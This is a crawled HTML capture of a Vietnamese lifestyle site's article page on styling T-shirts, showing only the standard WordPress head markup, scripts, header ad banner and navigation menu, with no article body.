

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html
body_size: 15288
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Cách diện áo phông sao cho phong cách &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html"/>
<meta property="og:title" content="Cách diện áo phông sao cho phong cách"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ao-2.jpg"/>
<meta property="og:image:alt" content="Cách phối đồ với áo phông nữ cổ tròn"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Trong thời tiết giao mùa, phong cách của bạn sẽ trở nên ấn tượng hơn nếu khoác thêm chiếc áo khoác phù hợp bên ngoài áo thun. Sở hữu tính đa năng và sự tối giản, áo thun trắng &amp; đen sẽ là người bạn đồng hành tuyệt vời với blazer, denim jacket, ca"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html"/>
<meta name="twitter:title" content="Cách diện áo phông sao cho phong cách"/>
<meta name="twitter:description" content="Trong thời tiết giao mùa, phong cách của bạn sẽ trở nên ấn tượng hơn nếu khoác thêm chiếc áo khoác phù hợp bên ngoài áo thun. Sở hữu tính đa năng và sự tối giản, áo thun trắng &amp; đen sẽ là người bạn đồng hành tuyệt vời với blazer, denim jacket, ca"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ao-2.jpg"/>
<meta name="twitter:image:alt" content="Cách phối đồ với áo phông nữ cổ tròn"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Cách diện áo phông sao cho phong cách Dòng bình luận" href="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/6575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=6575' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00e1ch di\u1ec7n \u00e1o ph\u00f4ng sao cho phong c\u00e1ch",
    "description": "Trong th\u1eddi ti\u1ebft giao m\u00f9a, phong c\u00e1ch c\u1ee7a b\u1ea1n s\u1ebd tr\u1edf n\u00ean \u1ea5n t\u01b0\u1ee3ng h\u01a1n n\u1ebfu kho\u00e1c th\u00eam chi\u1ebfc \u00e1o kho\u00e1c ph\u00f9 h\u1ee3p b\u00ean ngo\u00e0i \u00e1o thun. S\u1edf h\u1eefu t\u00ednh \u0111a n\u0103ng v\u00e0 s\u1ef1 t\u1ed1i gi\u1ea3n, \u00e1o thun tr\u1eafng &amp; \u0111en s\u1ebd l\u00e0 ng\u01b0\u1eddi b\u1ea1n \u0111\u1ed3ng h\u00e0nh tuy\u1ec7t v\u1eddi v\u1edbi blazer, denim jacket, ca",
    "datePublished": "2021-03-02",
    "dateModified": "2021-03-02",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/ao-2.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6575 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1239041841" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
